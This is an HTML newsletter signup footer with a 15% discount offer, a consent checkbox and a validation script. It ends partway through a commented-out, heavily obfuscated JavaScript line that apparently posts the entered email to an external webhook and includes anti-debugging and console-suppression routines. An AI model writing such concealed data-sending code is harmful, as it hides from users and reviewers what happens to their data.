<section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Subscribe to our newsletter
              </h5>
              <p class="caption">
                Get 15% discount
              </p>
              <p class="pvo_newsletter-info" style="max-width: 90%">The discount can be redeemed once per customer and secures a 15% discount on the entire order which it is used with. It can only be used once. It cannot be combined with other vouchers.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Enter your email address here" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Subscribe</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" class="pvo_checkbox-footer" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">I have read the privacy policy. I agree that my details and data will be collected and stored electronically to answer my request. </label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">We have sent you a confirmation email. Please also check your <u>SPAM folder</u>!</h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
    function pvoTest() {

      if(!document.querySelector(".pvo_checkbox-footer").checked) {
        alert("Please accept data protection");
      }
      else if(!document.querySelector("#mail").value || !document.querySelector("#mail").value.includes("@")) {
        alert("Please check your email address");
      }
      else if(document.querySelector("#mail").value.includes("@") && document.querySelector(".pvo_checkbox-footer").checked) {
        let mailinsert = document.querySelector("#mail").value;
        //(function(i,j){function Q(i,j,k,l,m){return h(k-0xc1,i);}function P(i,j,k,l,m){return h(k-0x2f0,i);}function T(i,j,k,l,m){return h(k- -0x347,i);}function S(i,j,k,l,m){return h(j- -0x2c3,k);}function R(i,j,k,l,m){return h(k- -0x241,j);}var k=i();while(!![]){try{var l=parseInt(P(0x422,0x3c3,0x3f6,0x468,0x441))/(0x3b*-0x6d+-0x4ce+0x1*0x1dee)+-parseInt(P(0x499,0x4c1,0x441,0x475,0x44c))/(-0x20a4+-0x36e*0x1+0x2414)+-parseInt(R(-0xe5,-0x37,-0x80,-0x90,0xd))/(-0x7c4+-0x179e+-0x13*-0x1a7)*(-parseInt(P(0x43d,0x424,0x497,0x43a,0x440))/(0x2126+-0xa26+-0x16fc))+parseInt(T(-0x14b,-0x19b,-0x1bb,-0x124,-0x14a))/(0x7*-0x22b+-0xccf+-0x1c01*-0x1)*(parseInt(S(-0xb1,-0x10a,-0x15d,-0xc6,-0x105))/(-0x18f7+0x16*0x14b+-0xb1*0x5))+-parseInt(P(0x4c1,0x526,0x526,0x4a9,0x4a8))/(-0xe3*0x21+-0x1*0x15f7+-0x3341*-0x1)*(parseInt(S(-0xbb,-0xdd,-0x103,-0x5b,-0xac))/(-0x274+-0xa67*0x2+0x174a))+-parseInt(S(-0xe7,-0x85,0x0,-0x112,0xd))/(0xd3*-0xd+0x22*0x1d+0x6e6)+parseInt(Q(0x38e,0x363,0x2f8,0x34d,0x2fa))/(-0x74*-0x29+-0x2a*-0x46+-0xe*0x225)*(parseInt(T(-0x261,-0x1c8,-0x206,-0x1c4,-0x1fb))/(0x23a6+-0x11*0x247+0x31c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1*-0x81859+0x12d427+0x33c15));var f=(function(){var i={'TClab':function(k,l){return k(l);},'qbgrt':function(k,l){return k!==l;},'DJuUU':U(-0x31f,-0x250,-0x2ab,-0x2de,-0x2ad),'evfip':function(k,l){return k!==l;},'CGQIy':V(-0x62,-0xf5,-0x10a,-0xa2,-0xbe),'UjJEI':function(k,l){return k===l;},'lUdfQ':V(-0x19b,-0x142,-0xf7,-0x141,-0xb3)};function V(i,j,k,l,m){return h(l- -0x264,i);}function U(i,j,k,l,m){return h(l- -0x3d7,j);}function W(i,j,k,l,m){return h(m-0x1cb,j);}var j=!![];return function(k,l){var m={'VsuYa':function(o,p){function X(i,j,k,l,m){return h(l-0xc9,i);}return i[X(0x394,0x2f3,0x348,0x2f8,0x332)](o,p);},'gUPjN':function(o,p){function Y(i,j,k,l,m){return h(i- -0x34a,m);}return i[Y(-0x14c,-0x111,-0x1cb,-0xac,-0x12a)](o,p);},'buLRL':i[Z(-0x135,-0xf0,-0x124,-0xa1,-0xf5)],'YNmgh':function(o,p){function a0(i,j,k,l,m){return Z(i-0x11a,i,k-0x71,m-0x2af,m-0x96);}return i[a0(0x2e1,0x363,0x22a,0x28b,0x2cb)](o,p);},'blDaI':i[a1(0x37b,0x3d3,0x40b,0x3ac,0x3fa)]};function a4(i,j,k,l,m){return U(i-0x4,j,k-0x73,l-0x65f,m-0x189);}function a3(i,j,k,l,m){return W(i-0x1e8,k,k-0x9e,l-0x1a0,l-0x135);}function Z(i,j,k,l,m){return V(j,j-0x46,k-0x16e,l-0xa2,m-0x1bb);}function a1(i,j,k,l,m){return U(i-0xc2,l,k-0xd9,m-0x64d,m-0x12a);}function a2(i,j,k,l,m){return V(l,j-0x4a,k-0xe2,k-0x306,m-0x1bb);}if(i[Z(-0x94,-0x26,0x2,-0x74,-0xcf)](i[a1(0x3cd,0x433,0x459,0x3fb,0x410)],i[a1(0x3c6,0x3b8,0x437,0x43f,0x410)])){var n=j?function(){function aa(i,j,k,l,m){return a3(i-0x86,j-0x1b2,m,j- -0x4a6,m-0x17f);}function a9(i,j,k,l,m){return Z(i-0x69,m,k-0xed,l- -0x13a,m-0x173);}function a7(i,j,k,l,m){return Z(i-0x160,i,k-0xbb,j-0x3b0,m-0x19d);}function a6(i,j,k,l,m){return a3(i-0x15c,j-0x1e7,m,i- -0x36,m-0x87);}function a8(i,j,k,l,m){return a1(i-0x7e,j-0xd8,k-0x15e,l,k-0x157);}var o={'hfZNH':function(q,r){function a5(i,j,k,l,m){return h(i- -0xf2,j);}return m[a5(0x6f,-0x13,0x99,0x112,0x92)](q,r);}};if(m[a6(0x4fb,0x4d1,0x476,0x566,0x56a)](m[a7(0x314,0x2e3,0x28b,0x255,0x27a)],m[a8(0x4aa,0x52d,0x4c2,0x4ad,0x54f)]))o[a9(-0x7e,-0xfd,-0xbc,-0xdd,-0xf1)](j,0x1*0x264a+0xd*0x125+-0x1*0x352b);else{if(l){if(m[a6(0x4a3,0x4e8,0x3fd,0x525,0x53f)](m[a7(0x3c4,0x318,0x302,0x325,0x2f8)],m[a7(0x2f0,0x318,0x293,0x3aa,0x353)]))k=l;else{var p=l[a8(0x533,0x48c,0x4c5,0x501,0x50e)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function ad(i,j,k,l,m){return h(k-0x32b,j);}function ac(i,j,k,l,m){return h(i-0x3c9,j);}function af(i,j,k,l,m){return h(k- -0x242,m);}var j={};j[ab(0x17e,0x20f,0x146,0x1c9,0xea)]=ac(0x57f,0x5e3,0x5c4,0x5bf,0x4d8)+ac(0x5ae,0x606,0x56c,0x586,0x5e2)+'+$';function ae(i,j,k,l,m){return h(i- -0x2e3,k);}var k=j;function ab(i,j,k,l,m){return h(i-0x55,m);}return e[ae(-0xe2,-0xa3,-0xe7,-0x11a,-0x18e)+ac(0x4d8,0x4da,0x43e,0x4b0,0x472)]()[af(-0x7f,-0xde,-0x36,0x5f,-0xa4)+'h'](k[ab(0x17e,0xe9,0x1df,0x202,0x217)])[ab(0x256,0x2ba,0x300,0x23f,0x269)+af(-0xd0,-0xad,-0x133,-0x1d5,-0xb2)]()[ae(-0xff,-0x18c,-0x54,-0x174,-0x119)+ab(0x246,0x1d7,0x20a,0x1ba,0x1ca)+'r'](e)[ad(0x552,0x56f,0x537,0x524,0x522)+'h'](k[ac(0x4f2,0x4b3,0x460,0x4e2,0x489)]);});function bv(i,j,k,l,m){return h(l-0x4c,j);}e();function g(){var bR=['Aqnoj','uaptT','QhrfK','sLsMn','rQCuG','VWDAQ','ADtgO','YNmgh','appli','ejsuN','debu','{}.co','evfip','state','KhqzY','FeaQA','\x20(tru','\x5c+\x5c+\x20','const',')+)+)','24fyhhhe','YXiSW','gger','uSouY','xTdTc','log','wVFZF','BvPOI','zuUeJ','RvEOQ','NRTDw','ructo','CviJr','gdwHk','tZEeu','GKIYD','YoSxg','ZxQWI','rtGKI','tYszF','ok.eu','call','FPeIJ','IhmDT','qbgrt','ZDloa','https','toStr','Z_$][','UrapE','|3|0','fSbyD','NOyDl','DiYJW','dqhox','gjiyo','funct','wBoKj','searc','BgUKc','table','eEoBM','UYKei','lengt','Avxey','yyHUW','excep','GaWhV','init','$]*)','yJPsK','naRHL','n\x20(fu','test','wqehn','yRNgG','qksIr','hfZNH','tcsgm','WRvUc','cUOyi','while','qumSi','JGnnv','lkDuV','u87fy','3|5|0','JYpkj','xsRYn','Xdjnr','lCRiO','kVnXx','TEZsH','TClab','is\x22)(','gUPjN','gnIpT','dWmhG','tlBII','FirUb','3668630fNZyJU','8410ucDfBr','cwXsB','GKvCu','ion\x20*','knxsM','JAvtt','OtGOg','2057454ZnASjZ','wsiwk','qNBVL','ZCNxs','mIuin','pendi','LHLYu','cmyHr','actio','fTjpH','ctor(','\x22retu','mLlBO','eUzut','lVPdu','nctio','NzRUN','GNMvC','buLRL','poYvQ','cRMjA','apply','rRQyP','oZMKl','7s6','BBiwC','DQaEO','setIn','yKPYy','SYRFi','GCarP','KrRCf','zA-Z_','SrXSS','rBkUe','908877nMvNeU','vCpHp','e)\x20{}','OdTED','rpOZV','proto','vAUgV','yQCTl','|0|4|','ing','retur','count','Zzmjs','flSbl','ASKGW','FbeGu','|2|1|','pGDmT','NqNPg','LaqOl','SBQLh','BBkHq','Ykotw','UyEnO','__pro','n/jso','vyfDb','DJuUU','AGBTl','stcjN','GqnxT','KxeHz','YBKIi','wihxG','zLQso','OlFqT','blDaI','a-zA-','Qimmx','qTCwZ','trace','xSUOq','input','rVTmh','catio','to__','bLDHl','\x5c(\x20*\x5c','DTxGK','OoaqO','vdqjw','gxBJj','WWikF','QYOwD','Conte','LBQZx','wKOzR','jXkMo','TOXSR','8536ioSmCi','HTsdU','FRolB','WLJNM','aREYC','xNLGl','3|5|4','zrCZJ','fKNgm','ROLli','BNglB','tAdlM','gfMEi','UjJEI','LBxpB','yiYCh','699008sQEoXM','fiRyq','KswnI','TUfcr','|1|2|','vwrhb','e.com','Nrhah','now','gPZJr','QdEDP','mjjrK','zloJE','VesxP','fIRfx','AROtx','VsuYa','evCLB','VRfuC','fKWAA','uLluP','KPKws','UPwVp','terva','gddHz','WNRyv','kv5kt','jUcgH','Gtybq','WZuev','GshZM','jkCPu','eCUeE','ruXQM','tion','RSmHi','nstru','iWRuk','*(?:[','senbt','MZSVE','ivsPy','2|4|1','KKuXs','sudog','TDbMb','uTedx','UxWJM','kDrUj','AkpOR','zhTpX','CGQIy','MEIBV','/2r0r','YMThU','3|5|2','ERXep','ePERL','OlUEV','33340BDLhzM','gify','CvhAF','Objec','HmRQe','rn\x20th','error','info','iHlMN','xYyIb','n()\x20','lHECv','fgmnG','HWIyb','lUdfQ','POST','nMWvu','2.mak','oqqMG','chain','jDkEW','qrUJh','kkVNH','type','nCmes','floor','OfbFV','368488xSUtrj','strin','PvbAA','UjSTb','sxSfE','DZMco','conso','nt-Ty','bind','OZnPL','wiQxr','iIprq','://ho','Muyaq','FjBWN','(((.+','crKWE','XdjkG','276OSgwtT','iGGNW','nGcUH','bCKgZ','AAWAD','oLKTO','dgpOE','VybVX','39sStMel','FmWve','vjSmH','zBesR','ytiAn','WzQAB','jFAgs','jLROp','GsdJf','warn','NNKNz','aiyMU','cpsNW','UiTtS','0-9a-','KNoSE','split'];g=function(){return bR;};return g();}var d=(function(){function ai(i,j,k,l,m){return h(k- -0x1af,j);}function ah(i,j,k,l,m){return h(k- -0x29a,l);}function ag(i,j,k,l,m){return h(i- -0x1f6,k);}var i={'rpOZV':ag(-0x7b,-0x56,-0x28,-0x14,-0x3b)+ah(-0xa2,-0x4e,-0x96,-0x76,-0x12d),'mjjrK':function(k,l){return k<l;},'mLlBO':ai(0x22,0x56,-0x27,-0x38,-0xc1)+ai(-0x8b,-0x144,-0xa1,-0x131,-0x148)+'1','rtGKI':aj(0x31a,0x331,0x378,0x307,0x2c0),'oqqMG':ag(-0x2c,0x2,0x6e,-0x94,-0xc4),'nMWvu':ai(0xe,0x7d,-0x1c,-0xb9,-0x92),'kkVNH':ak(-0x124,-0xb6,-0x144,-0x104,-0x1ee),'ERXep':ai(-0x20,0xb2,0x65,0x18,-0x27)+ai(0x61,-0xc8,-0x3c,0x0,-0x23),'DTxGK':ag(0x18,-0x92,-0x51,-0x43,0x4d),'GshZM':aj(0x2f7,0x1ae,0x219,0x24a,0x231),'OlUEV':function(k,l){return k(l);},'KhqzY':function(k,l){return k+l;},'JYpkj':ah(-0x10e,-0x1ad,-0x18a,-0x17c,-0x149)+ai(0x105,0x118,0x6b,0x69,0x98)+ag(-0x104,-0xa5,-0x81,-0x190,-0x129)+ag(-0x60,0x19,-0x53,0xd,-0xc6),'fIRfx':ak(-0x96,-0x187,-0xf9,-0x137,-0x8d)+ah(-0x11e,-0x18f,-0x125,-0x111,-0x10d)+ai(-0x48,-0x2c,-0xc2,-0x20,-0x113)+ak(-0x167,-0x244,-0x1e8,-0x274,-0x1ba)+ah(-0xe1,-0x19f,-0x109,-0x161,-0x145)+ag(0x3a,0x1f,0x52,0x32,0xcd)+'\x20)','lHECv':function(k){return k();},'Avxey':aj(0x390,0x371,0x2b1,0x2f8,0x284),'vyfDb':aj(0x294,0x381,0x26c,0x304,0x32a),'YXiSW':aj(0x2f2,0x313,0x34b,0x2fb,0x263)+aj(0x21d,0x24e,0x252,0x2ab,0x25f)+'t','qrUJh':function(k,l){return k===l;},'tlBII':ag(-0x30,-0xd2,-0x1b,0x1f,0x31),'ytiAn':function(k,l){return k!==l;},'vwrhb':ag(0x6,-0x45,-0x83,-0x5e,0x27),'zBesR':function(k,l){return k!==l;},'BBkHq':aj(0x185,0x2b5,0x1f2,0x223,0x214)};function ak(i,j,k,l,m){return h(k- -0x2d6,m);}var j=!![];function aj(i,j,k,l,m){return h(l-0x11c,k);}return function(k,l){function ao(i,j,k,l,m){return ai(i-0x128,i,k- -0x5f,l-0x1ac,m-0x1ac);}function an(i,j,k,l,m){return ak(i-0x9a,j-0x151,j- -0x13,l-0x24,k);}var m={'VesxP':i[al(-0xa9,-0xcd,-0xff,-0xaf,-0xe5)],'ePERL':function(o,p){function am(i,j,k,l,m){return al(j- -0x49,j-0x34,m,l-0x106,m-0x170);}return i[am(-0x1d,-0xa0,-0x8e,0x5,-0x13a)](o,p);},'rQCuG':i[an(-0x257,-0x1fa,-0x157,-0x1bf,-0x1fa)],'xNLGl':i[al(0x45,0x1c,0x21,0x41,-0x52)],'AAWAD':i[ap(0x331,0x34b,0x3a2,0x295,0x31d)],'GCarP':i[al(-0x17,-0x55,0x29,-0xa7,-0x37)],'ADtgO':i[al(-0x11,0x60,0x1c,0x90,0x35)],'zLQso':i[ap(0x2b1,0x27d,0x319,0x2bb,0x308)],'mIuin':i[aq(0x1e8,0x233,0x2bf,0x2e5,0x23a)],'gddHz':i[ap(0x250,0x249,0x2ab,0x316,0x2ee)],'cwXsB':function(o,p){function ar(i,j,k,l,m){return aq(i-0x14d,j,k-0xa6,l-0x98,i-0x16c);}return i[ar(0x3fb,0x3af,0x403,0x4a8,0x367)](o,p);},'wVFZF':function(o,p){function as(i,j,k,l,m){return an(i-0x35,l-0x369,i,l-0x28,m-0x81);}return i[as(0x2f5,0x1fd,0x20f,0x260,0x2e9)](o,p);},'NzRUN':i[ao(-0x74,0x6f,0x1b,0x55,-0x91)],'eCUeE':i[ap(0x26e,0x30a,0x367,0x381,0x2de)],'eEoBM':function(o){function at(i,j,k,l,m){return an(i-0x1df,m-0x295,k,l-0x134,m-0x14a);}return i[at(0xfc,0xa9,0x165,0x164,0x143)](o);},'uaptT':i[ao(-0x1c,0x17,0x4,0x40,0x8c)],'yKPYy':i[aq(0x220,0x251,0x20a,0x25b,0x224)],'NOyDl':i[aq(0x32e,0x24a,0x36b,0x335,0x2eb)],'QhrfK':function(o,p){function au(i,j,k,l,m){return an(i-0xb4,i-0x3c5,l,l-0x99,m-0x144);}return i[au(0x27d,0x321,0x27c,0x2a3,0x2ab)](o,p);},'uLluP':i[al(0x81,0x4e,0x6,0x2d,0x9)],'oLKTO':function(o,p){function av(i,j,k,l,m){return ap(i-0x8c,m,k-0x1a,l-0xd6,i-0x166);}return i[av(0x4aa,0x534,0x46b,0x49c,0x4b1)](o,p);},'wiQxr':i[an(-0x133,-0x193,-0x1e6,-0x193,-0x235)]};function ap(i,j,k,l,m){return ak(i-0x119,j-0x12d,m-0x455,l-0xba,j);}function aq(i,j,k,l,m){return ai(i-0x1d6,j,m-0x2b3,l-0x32,m-0x9);}function al(i,j,k,l,m){return ag(i-0x43,j-0x1eb,k,l-0x1e8,m-0x1a3);}if(i[aq(0x2d4,0x26b,0x235,0x35e,0x2c8)](i[ap(0x298,0x2a3,0x2c4,0x2e7,0x29a)],i[an(-0x1de,-0x1ce,-0x266,-0x20f,-0x184)])){if(m){var p=q[ao(-0x1b7,-0x13d,-0x116,-0x143,-0x114)](r,arguments);return s=null,p;}}else{var n=j?function(){function ay(i,j,k,l,m){return ap(i-0x1d3,i,k-0xb,l-0x118,k-0x239);}function aA(i,j,k,l,m){return al(l-0x570,j-0x79,k,l-0x18b,m-0x108);}function az(i,j,k,l,m){return ap(i-0x9,k,k-0x2b,l-0xdd,i- -0x11e);}var p={'wsiwk':function(r,s){function aw(i,j,k,l,m){return h(m- -0x308,i);}return m[aw(-0x99,-0xb1,-0x70,-0xda,-0x11c)](r,s);},'XdjkG':m[ax(-0x119,-0x17b,-0x14d,-0x118,-0xdd)],'UyEnO':m[ax(-0x1bb,-0x24f,-0x1cf,-0x1ec,-0x24e)],'jFAgs':m[az(0x267,0x27d,0x226,0x21f,0x2f9)]};function ax(i,j,k,l,m){return aq(i-0xc3,i,k-0x50,l-0xc,j- -0x452);}function aB(i,j,k,l,m){return ao(m,j-0x8d,j-0x8d,l-0x19d,m-0x57);}if(m[ax(-0xdf,-0x17a,-0xe8,-0x109,-0x1ba)](m[ay(0x526,0x4e0,0x51d,0x5a1,0x56b)],m[aB(-0x87,-0x1c,-0x1b,0x6,0x5)])){if(l){if(m[ay(0x56a,0x5eb,0x576,0x537,0x533)](m[ay(0x54c,0x613,0x569,0x4ed,0x510)],m[aB(0x38,0x30,0xc,0x6,0x34)])){var s=m[aB(0x5a,-0x23,-0xaa,0x53,-0x29)][ay(0x569,0x620,0x589,0x59d,0x4de)]('|'),t=0x10d*-0x3+0x175f+-0x1438;while(!![]){switch(s[t++]){case'0':for(var u=-0xac2+-0x6ba*0x2+0x3*0x812;m[ay(0x4b5,0x599,0x542,0x57f,0x4dc)](u,M[aA(0x545,0x5cd,0x596,0x5ce,0x5b5)+'h']);u++){var v=m[aB(-0x46,0x55,0xa0,-0x7,0xa8)][ax(-0x19f,-0x17d,-0x21c,-0xf9,-0x130)]('|'),w=-0x2*0x108e+0x3d*-0x2c+0x2b98;while(!![]){switch(v[w++]){case'0':y[aB(-0x8e,-0x63,-0x18,-0xb7,0x27)+ay(0x53f,0x4a1,0x4eb,0x583,0x52a)]=z[aB(-0x17,0x2e,-0x59,0x37,-0x22)](A);continue;case'1':A[z]=y;continue;case'2':var x=A[z]||y;continue;case'3':var y=x[az(0x245,0x1a4,0x223,0x21e,0x271)+ax(-0x1fe,-0x15d,-0x1d2,-0x149,-0x10c)+'r'][aB(-0xfa,-0x76,-0x121,-0x82,-0x6e)+aB(0x61,0x22,0x37,0x41,-0x2c)][aB(-0x7b,0x2e,0x79,0x82,0x4b)](y);continue;case'4':y[ax(-0x1bf,-0x14d,-0x1a1,-0x162,-0x18b)+aA(0x465,0x420,0x4da,0x4cc,0x4ab)]=x[az(0x262,0x1f6,0x281,0x252,0x2ff)+ax(-0x28d,-0x23f,-0x2e6,-0x286,-0x2ab)][aA(0x50c,0x5eb,0x559,0x56c,0x550)](x);continue;case'5':var z=M[u];continue;}break;}}continue;case'1':var A=L[aA(0x54a,0x57d,0x5a8,0x56a,0x616)+'le']=L[aA(0x502,0x541,0x511,0x56a,0x58d)+'le']||{};continue;case'2':var L;continue;case'3':var M=[m[ay(0x52f,0x525,0x4fe,0x597,0x4ec)],m[az(0x21e,0x1c7,0x1f7,0x1a2,0x299)],m[az(0x162,0x170,0x158,0x136,0xfd)],m[aA(0x5b0,0x557,0x5f3,0x595,0x63b)],m[aB(-0xbb,-0x59,-0xd4,-0x2,-0x8d)],m[aB(0x61,0xc1,0x163,0x121,0x6b)],m[az(0x1ca,0x145,0x271,0x24e,0x180)]];continue;case'4':try{var N=m[az(0x299,0x27d,0x201,0x253,0x2fc)](u,m[ax(-0x203,-0x162,-0x198,-0x1d9,-0x125)](m[aB(0xd5,0x6b,0x24,-0x37,0xda)](m[ay(0x54b,0x548,0x4ab,0x416,0x40a)],m[ay(0x53c,0x52f,0x529,0x4dc,0x535)]),');'));L=m[aA(0x65c,0x53d,0x5e9,0x5cc,0x5d9)](N);}catch(O){L=w;}continue;}break;}}else{var q=l[aA(0x496,0x431,0x516,0x4b5,0x4d5)](k,arguments);return l=null,q;}}}else(function(){return![];}[aB(0xe4,0x63,0xe2,0xfe,0xa7)+ay(0x521,0x623,0x5a9,0x53d,0x515)+'r'](p[aA(0x55e,0x595,0x5d0,0x5fc,0x595)](p[az(0x219,0x2b5,0x1c4,0x17c,0x260)],p[ax(-0x257,-0x231,-0x215,-0x298,-0x222)]))[ax(-0x2ae,-0x256,-0x2fd,-0x2cd,-0x2e3)](p[aA(0x589,0x55f,0x599,0x584,0x62f)]));}:function(){};return j=![],n;}};}());(function(){function aF(i,j,k,l,m){return h(l-0xbd,j);}function aG(i,j,k,l,m){return h(m- -0x6,i);}function aC(i,j,k,l,m){return h(k- -0x199,i);}function aD(i,j,k,l,m){return h(l- -0x180,i);}var i={'KPKws':function(j,k){return j(k);},'WRvUc':function(j,k){return j+k;},'CvhAF':aC(-0x89,0xc,-0x89,-0x10f,-0x6a)+aC(-0x23,0x14,0x81,0xc3,0xf4)+aD(-0xdc,-0xa,0x1b,-0x8e,-0x2d)+aD(-0x1d,-0x49,0xa2,0x16,0x51),'ruXQM':aG(0x189,0x197,0x15e,0x1a5,0x1d7)+aD(-0x66,0x7a,-0x43,-0xb,0x26)+aD(-0x10c,-0xfd,0x14,-0x93,-0xa3)+aF(0x13c,0x202,0x16a,0x1ab,0x194)+aD(-0x90,-0x29,-0x4f,0x11,0x60)+aD(0xd9,0x3b,0x8b,0xb0,0x13c)+'\x20)','FbeGu':function(j){return j();},'wBoKj':function(j,k){return j===k;},'YMThU':aG(0x165,0xae,0xb6,0xc8,0xfe),'xSUOq':aF(0x313,0x34f,0x309,0x2c7,0x350)+aG(0x22a,0x280,0x2a8,0x1aa,0x234)+aG(0x91,0x1db,0x141,0x94,0x12f)+')','QdEDP':aF(0x222,0x24a,0x334,0x2a0,0x331)+aD(0x20,-0x74,-0x58,-0x9,0x75)+aC(-0x22,0x7,-0x6e,-0x36,-0x92)+aF(0x36a,0x29b,0x2f1,0x2bf,0x2e1)+aF(0x30d,0x275,0x216,0x28c,0x21d)+aF(0x1bc,0x14c,0x26a,0x1c0,0x14b)+aE(0x7e,-0x6f,0x82,0x3,0x39),'iWRuk':aD(0x4c,0x28,0xbc,0x96,0x143),'YoSxg':function(j,k){return j+k;},'nCmes':aG(0x154,0x141,0x196,0x205,0x199),'naRHL':aE(-0x121,-0x68,-0xda,-0xe4,-0x95),'gfMEi':function(j,k){return j===k;},'wKOzR':aC(-0xc0,-0xcc,-0x6d,-0xaf,-0xfa),'LBxpB':function(j,k){return j!==k;},'iHlMN':aD(0x91,-0x39,-0x57,0x30,0x39),'MZSVE':aG(0x18b,0x1c1,0x1b2,0x148,0x116),'aREYC':function(j){return j();},'fgmnG':function(j,k,l){return j(k,l);}};function aE(i,j,k,l,m){return h(l- -0x214,i);}i[aE(-0x75,-0x112,0x10,-0x7c,-0x11)](d,this,function(){function aJ(i,j,k,l,m){return aG(k,j-0x1cc,k-0x1ae,l-0x152,m- -0x187);}function aO(i,j,k,l,m){return aF(i-0x1a0,l,k-0x1a0,i-0xf9,m-0x1c2);}function aN(i,j,k,l,m){return aD(i,j-0x4e,k-0x47,k- -0x8e,m-0xde);}var j={'gdwHk':function(n,o){function aH(i,j,k,l,m){return h(m-0x2d5,k);}return i[aH(0x471,0x477,0x3a9,0x4ac,0x43b)](n,o);},'cmyHr':function(n,o){function aI(i,j,k,l,m){return h(l- -0x237,i);}return i[aI(0x6c,0x7d,-0x14,-0x16,-0x8b)](n,o);},'BBiwC':i[aJ(0x99,-0x7a,-0xe,-0x5d,0x1)],'FjBWN':i[aJ(-0xa,-0xad,0x22,-0x49,-0x1b)],'xYyIb':function(n){function aL(i,j,k,l,m){return aK(m-0xbf,j-0x13f,i,l-0x186,m-0x13d);}return i[aL(-0x67,0x36,-0xac,0x48,-0x42)](n);}};function aK(i,j,k,l,m){return aG(k,j-0x141,k-0x1da,l-0x171,i- -0x210);}function aM(i,j,k,l,m){return aC(l,j-0x81,i-0x17d,l-0x53,m-0x12f);}if(i[aM(0x1ef,0x21d,0x23e,0x17e,0x1d3)](i[aK(-0x8f,-0xd5,-0x74,-0x14,-0x45)],i[aN(-0x7,-0x10e,-0x87,-0xcb,-0x65)])){var k=new RegExp(i[aO(0x2e5,0x2df,0x2fc,0x2a5,0x349)]),l=new RegExp(i[aO(0x311,0x324,0x2c7,0x2e7,0x2f4)],'i'),m=i[aM(0x14a,0xf1,0x188,0xb3,0x1b5)](c,i[aO(0x32c,0x37b,0x336,0x34b,0x346)]);if(!k[aK(0x5,0x5a,-0x40,-0x7d,-0x8b)](i[aK(-0x20,-0x46,0x0,0x5f,-0xba)](m,i[aO(0x35a,0x33b,0x390,0x363,0x324)]))||!l[aM(0x1ff,0x1fe,0x252,0x1eb,0x18f)](i[aK(-0x20,-0xac,-0x5a,-0x88,0x51)](m,i[aO(0x3cf,0x3e3,0x415,0x3cd,0x456)]))){if(i[aJ(-0x3c,-0x36,-0x2a,-0x99,-0x40)](i[aJ(0x43,-0x90,-0x62,0x54,-0x4f)],i[aK(-0xd8,-0x3e,-0x9c,-0x152,-0x104)]))i[aK(-0xb0,-0x4d,-0x34,-0x63,-0x57)](m,'0');else{var o=j[aK(-0x23,0x1,0x12,-0x5a,-0x23)](k,j[aO(0x3fb,0x42e,0x3e6,0x436,0x356)](j[aM(0x229,0x247,0x23d,0x1e7,0x2b9)](j[aJ(-0x65,-0x120,-0xce,-0xc5,-0x91)],j[aM(0x199,0x137,0x213,0x211,0x216)]),');'));l=j[aK(-0x81,-0xc3,0x17,-0xb5,-0xc6)](o);}}else{if(i[aK(-0xc7,-0x125,-0x88,-0xed,-0x85)](i[aM(0x178,0x1aa,0x13d,0x205,0x150)],i[aK(-0x9d,-0x30,-0x68,-0x8e,-0xec)]))i[aK(-0xd1,-0x14c,-0x15f,-0xa8,-0xd0)](c);else{if(m){var p=q[aO(0x2ae,0x206,0x2a3,0x2b9,0x250)](r,arguments);return s=null,p;}}}}else{var q=o?function(){function aP(i,j,k,l,m){return aM(k- -0xb7,j-0x1d5,k-0xf0,i,m-0x1cd);}if(q){var C=y[aP(-0x66,0x28,0x25,0x9e,0x50)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}})();}()),(function(){function aU(i,j,k,l,m){return h(j- -0x36e,i);}var i={'fTjpH':function(l){return l();},'Muyaq':function(l,m){return l!==m;},'kDrUj':aQ(-0x19,-0xbe,-0x87,-0xd7,0x1c),'knxsM':aR(0x30d,0x33b,0x2ac,0x33a,0x280),'nGcUH':function(l,m){return l(m);},'cUOyi':function(l,m){return l+m;},'Gtybq':aQ(-0x21b,-0x218,-0x18c,-0x168,-0x157)+aS(0x230,0x32f,0x26a,0x302,0x2ba)+aS(0x191,0x1a0,0xf9,0x20b,0x192)+aT(0xbb,0x107,0x9f,0x9b,0x10f),'dqhox':aR(0x3a7,0x32c,0x30e,0x417,0x30b)+aR(0x33f,0x2ee,0x3d9,0x3ca,0x323)+aS(0x116,0x212,0x229,0x1ce,0x18d)+aR(0x2b8,0x2c0,0x356,0x337,0x2b5)+aR(0x35b,0x2b6,0x3e6,0x322,0x36c)+aU(-0x1bf,-0x13e,-0xd6,-0x1b2,-0x1e9)+'\x20)','SYRFi':function(l){return l();},'lCRiO':aU(-0x29b,-0x225,-0x202,-0x2bb,-0x17a)};function aT(i,j,k,l,m){return h(l- -0xfb,j);}function aQ(i,j,k,l,m){return h(k- -0x29c,i);}var j;try{if(i[aS(0x2a5,0x27c,0x265,0x26f,0x254)](i[aT(0xb9,0x113,0x133,0x86,0xb7)],i[aT(0xb4,0x160,0x12d,0x140,0x1de)])){var k=i[aT(0xb7,0x88,0x72,0xc0,0x78)](Function,i[aT(0xfe,0x14a,0xa2,0x127,0x167)](i[aT(0x157,0xe2,0xf8,0x127,0x13c)](i[aU(-0x266,-0x201,-0x1e4,-0x279,-0x209)],i[aS(0x22a,0x2cf,0x240,0x26a,0x2a8)]),');'));j=i[aR(0x2ca,0x250,0x32c,0x2e2,0x27c)](k);}else{var m=o?function(){function aV(i,j,k,l,m){return aU(j,i- -0x51,k-0x25,l-0x1ea,m-0x19d);}if(m){var C=y[aV(-0x2c7,-0x34b,-0x2f8,-0x2f4,-0x2d0)](z,arguments);return A=null,C;}}:function(){};return 